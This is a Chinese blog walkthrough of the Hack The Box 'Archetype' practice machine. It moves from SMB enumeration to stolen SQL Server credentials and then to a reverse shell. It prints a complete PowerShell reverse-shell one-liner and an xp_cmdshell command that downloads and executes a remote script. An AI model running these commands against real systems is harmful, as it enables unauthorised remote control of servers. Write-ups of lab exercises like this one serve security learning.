Hack The Box - Archetype

攻略的话在靶场内都有,也有官方的攻略,我作为一个技术小白,只是想把自己的通关过程记录下来,没有网站内大佬们写得好

我们获得了一个IP:



尝试访问了一下,应该不存在web页面:



对常规端口进行一个扫描:





可以看到开启了445和1433,SMB和SQL Sever的,我们可以尝试一下是否能够匿名访问:

我们来查看一下backups,刚开始我不知道这是Linux还是Windows系统,所以就随便瞎试了几个命令。



看一下这个文件里有什么:



我们获得了一个账号和密码,推测可能是SQL Sever的,我们可以尝试一下:





这里我试了很多方法,也尝试看攻略,但是最终都是失败了,攻略上使用的是Impacket的mssqlclient.py,但是我在kali中使用的时候就是各种报错,很奇怪,或许是我不懂得怎么使用得原因,最终我也是使用了Impacket的mssqlclient.py,但是我是在windows上使用的,通过frp在windows和kali之间建立隧道,以达到windows能够访问靶场的目的。

使用proxifier代理:









到这里,我们可以试试反弹shell:(将这个代码写入到一个文件内,后缀是.ps1,这里用的是powershell的反弹shell)

- $client = New-Object System.Net.Sockets.TCPClient("10.10.16.45",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()



这里写自己的IP,挂上VPN之后,我们会有一个,就写这个:



在存放这个文件的目录内用python开一个服务:



再开一个窗口,开一个监听:(端口设置刚才代码里写的那个)

在SQL Sever 中输入以下代码,反弹shell成功:

EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.45/shell.ps1") | powershell -noprofile'





接下来就是翻找flag:



这里还有另一个宝贝:(是一个administrator的密码,远程连接)



远程连接直接上,因为靶机没有开3389,所以我们利用Impacket里的psexec.py:

另一个flag:

到此,就结束啦。

喜欢的话就给博主点个赞!嘻嘻!

Hack The Box - Archetype的更多相关文章

- HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入)

HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入) 目录 1. JWT密钥混淆 2. 环境 3. Challenge 4. Walkthrough 1 ...

- Hack The Box( Starting Point )

Hack The Box [Starting Point] 初始点 -- 了解渗透测试的基础知识. 这一章节对于一个渗透小白来说,可以快速的成长.以下将提供详细的解题思路,与实操步骤. TIER 0 ...

- Hack the box: Bastion

介绍 目标:10.10.10.134 (Windows) Kali:10.10.16.65 In conclusion, Bastion is not a medium box. But it wou ...

- Bashed -- hack the box

Introduction Target: 10.10.10.68 (OS: Linux) Kali linux: 10.10.16.44 Information Enumeration Firstly ...

- Hack The Box 获取邀请码

TL DR; 使用curl请求下面的地址 curl -X POST https://www.hackthebox.eu/api/invite/generate {"success" ...

- Hack The Box Web Pentest 2019

[20 Points] Emdee five for life [by L4mpje] 问题描述: Can you encrypt fast enough? 初始页面,不管怎么样点击Submit都会显 ...

- hack the box -- sizzle 渗透过程总结,之前对涉及到域内证书啥的还不怎么了解

把之前的笔记搬运过来 --- 1 开了443,用smbclient建立空连接查看共享 smbclient -N -L \\\\1.1.1.1 Department Shares Operatio ...

- 2019-10-30,Hack The Box 获取邀请码

一.快速获取邀请码方法 1,使用curl请求下面的地址curl -X POST https://www.hackthebox.eu/api/invite/generate 2,在返回结果的code部分 ...

- Hack The Box Web Pentest 2017

[20 Points] Lernaean [by [Arrexel] 问题描述: Your target is not very good with computers. Try and guess ...

随机推荐

- nessus 故障处理

0x00 问题描述 打开Nessues Web Client时,界面循环在Initializing Please wait while Nessus prepares files needed...和 ...

- Python爬虫学习三------requests+BeautifulSoup爬取简单网页

第一次第一次用MarkDown来写博客,先试试效果吧! 昨天2018俄罗斯世界杯拉开了大幕,作为一个伪球迷,当然也得为世界杯做出一点贡献啦. 于是今天就编写了一个爬虫程序将腾讯新闻下世界杯专题的相关新 ...

- P2516 [HAOI2010]最长公共子序列 题解(LCS)

题目链接 最长公共子序列 解题思路 第一思路: 1.用\(length[i][j]\)表示\(a\)串的前\(i\)个字符与\(b\)串的前\(j\)个字符重叠的最长子串长度 2.用\(num[i][ ...

- The 2018 ACM-ICPC CCPC NING XIA G-Factories

题意:在一棵数的叶子上建k个工厂保证,求两两距离之和的最小值. 思路:如果一个一个叶子节点去考虑去与否太麻烦了,直接考虑该节点的子树上选取几个作为工厂,利用树形DP,dp[u][i]表示的是u节点为根 ...

- vue 给一个值重置初始值

查了下资料很多都是如下: 1. this.$options.data() 这个可以获取原始的data值,this.$data 获取当前状态下的data,拷贝重新赋值一下就行了. 1 Object.as ...

- ApiTesting全链路接口自动化测试框架 - 实战应用

场景一.添加公共配置 我们在做自动化开始的时候,一般有很多公共的环境配置,比如host.token.user等等,如果这些放在用例中,一旦修改,将非常的不便.麻烦(尤其切换环境). 所以这里我们提供了 ...

- ZooKeeper 会话的秘密

本文作者:HelloGitHub-老荀 Hi,这里是 HelloGitHub 推出的 HelloZooKeeper 系列,免费开源.有趣.入门级的 ZooKeeper 教程,面向有编程基础的新手. 项 ...

- 【Django】有关多用户管理的一点小经验分享

前言 最近,笔者因为需要开发一个系统作为毕设的展示,因此就产生了有关多用户管理的问题.在这里我把自己的需求重新阐明一下:能够通过Django自带的用户管理框架,实现多用户的管理,例如登录.登出.ses ...

- 痞子衡嵌入式:关于恩智浦入驻B站的一些思考

故事起源于这周五的一封公司邮件,标题是"恩智浦B站首支原创视频播放量破万",公司Marcom部门特地群发了这个邮件给全体员工,并鼓励大家积极DIY工作相关的有趣视频,为公司这个萌新 ...

- [Fundamental of Power Electronics]-PART I-2.稳态变换器原理分析-2.3 Boost 变换器实例

2.3 Boost 变换器实例 图2.13(a)所示的Boost变换器器是另一个众所周知的开关模式变换器,其能够产生幅值大于直流输入电压的直流输出电压.图2.13(b)给出了使用MOSFET和二极管的 ...